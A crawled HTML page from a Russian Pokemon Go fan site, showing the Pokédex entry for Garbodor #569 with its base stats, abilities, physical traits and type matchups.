

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/garbodor-569/
body_size: 27366
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Покемон Garbodor #569</title>
<meta name="description" content="Покемон Garbodor #569: характеристики и статы в игре Pokemon Go. Какой покемон Garbodor, где искать, как ловить и как он выглядит." />
<meta name="keywords" content="pokemon go,pokemon,покемон го,покемоны,Garbodor" />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css" type="text/css" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"1410"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/garbodor-569/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fgarbodor-569%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2Fgarbodor-569%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="current m_pokemons"><div class="strela">Покемоны</div></li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="m_mix">Микс</li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Покемон Garbodor #569</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/pokemons/" rel="category tag">Покемоны</a></div><div class="bul"></div>
			<div class="pdate">19.07.2016 04:22</div>
		</div>
		
		<div class="pokemon-thumb">
				</div>

		
		<div class="pokemon-post">
			<p><span id="more-1410"></span></p>
<style>
		.sprite-569{
			background-image: url('[data-uri]')
		}</style>
<div class="detail-header">
<div class="detail-sprite monster-sprite sprite-569"></div>
<div class="detail-infobox">
<div class="detail-types-and-num">
<div class="detail-types"><span style="border: 1px solid #A040A0; background: #A040A0" class="monster-type">poison</span></div>
<div class="detail-national-id"><span>#569</span></div>
</div>
<div class="detail-stats">
<div class="detail-stats-row"><span>HP</span><span class="stat-bar"></p>
<div style="background: #A040A0; transform: scaleX(0.56737588652482)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">80</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Attack</span><span class="stat-bar"></p>
<div style="background: #A040A0; transform: scaleX(0.67375886524823)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">95</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Defense</span><span class="stat-bar"></p>
<div style="background: #A040A0; transform: scaleX(0.58156028368794)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">82</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Speed</span><span class="stat-bar"></p>
<div style="background: #A040A0; transform: scaleX(0.53191489361702)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">75</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Atk</span><span class="stat-bar"></p>
<div style="background: #A040A0; transform: scaleX(0.42553191489362)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">60</div>
</p>
<p></span></div>
<div class="detail-stats-row"><span>Sp Def</span><span class="stat-bar"></p>
<div style="background: #A040A0; transform: scaleX(0.58156028368794)" class="stat-bar-bg"></div>
<div style="color: #fff" class="stat-bar-fg">82</div>
</p>
<p></span></div>
</div>
</div>
</div>
<div class="detail-below-header">
<div class="monster-species">Trash Heap Pokémon</div>
<div class="monster-description">Consuming garbage makes new kinds of poison gases and liquids inside their bodies.</div>
<h2 style="background: #A040A0" class="detail-subheader">Характеристики</h2>
<div class="monster-minutia"><strong>Height:</strong><span>1.9 m</span><strong>Weight:</strong><span>107.3 kg</span></div>
<div class="monster-minutia"><strong>Catch Rate:</strong><span>0%</span><strong>Gender Ratio:</strong><span>50% ♂ 50% ♀</span></div>
<div class="monster-minutia"><strong>Egg Groups:</strong><span>Mineral</span><strong>Hatch Steps:</strong><span>5100</span></div>
<div class="monster-minutia"><strong>Abilities:</strong><span>Stench, Aftermath, Weak-armor</span><strong>EVs:</strong><span>2 Attack</span></div>
<h2 style="background: #A040A0" class="detail-subheader">Урон при атаке</h2>
<div class="when-attacked">
<div class="when-attacked-row"><span style="border: 1px solid #F85888; background: #F85888" class="monster-type">psychic</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #C03028; background: #C03028" class="monster-type">fighting</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid #E0C068; background: #E0C068" class="monster-type">ground</span><span style="color: rgb(237, 109, 18)" class="monster-multiplier">2x</span><span style="border: 1px solid #A040A0; background: #A040A0" class="monster-type">poison</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid white; background: white" class="monster-type"></span><span style="color: black" class="monster-multiplier"></span><span style="border: 1px solid #A8B820; background: #A8B820" class="monster-type">bug</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid white; background: white" class="monster-type"></span><span style="color: black" class="monster-multiplier"></span><span style="border: 1px solid #78C850; background: #78C850" class="monster-type">grass</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
<div class="when-attacked-row"><span style="border: 1px solid white; background: white" class="monster-type"></span><span style="color: black" class="monster-multiplier"></span><span style="border: 1px solid #EE99AC; background: #EE99AC" class="monster-type">fairy</span><span style="color: rgb(69, 120, 237)" class="monster-multiplier">0.5x</span></div>
</div>
</div>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/garbodor-569/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/garbodor-569/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Покемон Garbodor #569 - http://pokemongo-go.ru/garbodor-569/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/garbodor-569/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/garbodor-569/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"><ul><li><a href="http://pokemongo-go.ru/teg/garbodor/" rel="tag">Garbodor</a></li></ul></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
